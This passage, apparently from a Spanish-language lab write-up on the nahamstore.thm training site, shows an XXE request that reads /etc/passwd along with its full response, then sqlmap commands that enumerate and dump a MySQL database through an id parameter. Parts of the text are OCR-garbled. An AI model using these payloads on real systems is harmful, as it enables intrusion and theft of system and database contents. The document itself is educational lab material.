| 9 <data></data>                                                                                                    |  |  |  |  |
| <error></error>                                                                                                    |  |  |  |  |
| X-Token                                                                                                    |  |  |  |  |
| 10 elhackeretico                                                                                                    |  |  |  |  |
| 11 is invalid                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |

Dado que el valor que proporcionamos se refleja, vamos a realizar un ataque XXE. Vamos a enviar una solicitud con el siguiente payload.





Podemos confirmar la vulnerabilidad XXE, ya que devuelve la misma respuesta que en la petición anterior.

Modificamos el payload XXE anterior para ejecutar un ataque LFI a través de la vulnerabilidad XXE.

Request Pretty Raw Hex 🚍 \n 😑 1 POST /product/l?xml HTTP/1.1 2 Host: stock.nahamstore.thm 3 Upgrade-Insecure-Requests: 1 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36 5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/ \*; q=0.8, application/signed-exchange; v=b3; q=0.9 6 Accept-Encoding: gzip, deflate 7 Accept-Language: en-US, en; q=0.9 8 Connection: close 9 Content-Type: application/x-www-form-urlencoded 10 Content-Length: 142 11 12 <?xml version="1.0"?> 13 <!DOCTYPE data [ <!ELEMENT data ANY> <!ENTITY xxe SYSTEM "/etc/passwd" >]> <data> 14 <X-Token> 15 &xxe; 16 </X-Token> 17 </data> HTTP/1.1 401 Unauthorized Server: nginx/1.14.0 (Ubuntu) Date: Thu, 01 Dec 2022 16:01:50 GMT Content-Type: application/xml; charset=utf-8 Connection: close Content-Length: 1304 <?xml version="1.0"?> <data> <error> X-Token root:x:0:0:root:/root:/bin/bash daemon:x:l:l:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

Hemos podido acceder a la lista de usuarios del sistema.

#### 2.9. Inyección SQL

#### 2.9.1. SQLi sobre parámetro id=

Al enviar un parámetro no válido para un producto, recibimos un mensaje de error para MySQL.





You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "LIMIT 1' at line 1

Con SQLMap, vamos a automatizar el proceso de extracción de datos de la base de datos del sitio Web.

| sqlmap -u | <pre>"http://nahamstore.thm/product?id=" -dbsdbms=MySQL</pre>                                                                   |
|-----------|----------------------------------------------------------------------------------------------------|
|           | <pre>[18:34:27] [INFO] fetching database names<br/>available databases [2]:<br/>[*] information_schema<br/>[*] nahamstore</pre> |

Extraemos la información de la base de datos.

| sqlmap -u "http | p://nahamstore.thm/product? | id=" -dbsdbms=My | /SQLdump -D nahamstoreba | atch |
|-----------------|-----------------------------|------------------|--------------------------|------|



| Database: nahamstore<br>Table: product<br>[2 entries]                          |                                                                        |                                                                                                    |
|--------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| +<br>  id   cost   name<br>                                                    | image                                                                  | description                                                                                                    |
| +<br>  1   2500   Hoodie + Tee<br> <br>  2   1500   Sticker Pack<br>%!  <br>++ | c10fc8ea58cb0caef1edbc0949337ff1<br>  cbf45788a7c3ff5c2fab3cbe740595d4 | Hack all the things with this awesome hoodie and t-shirt combination!<br>  Not only do these stickers look awesome, they are proven to increase your hacking skills by at least 30 |

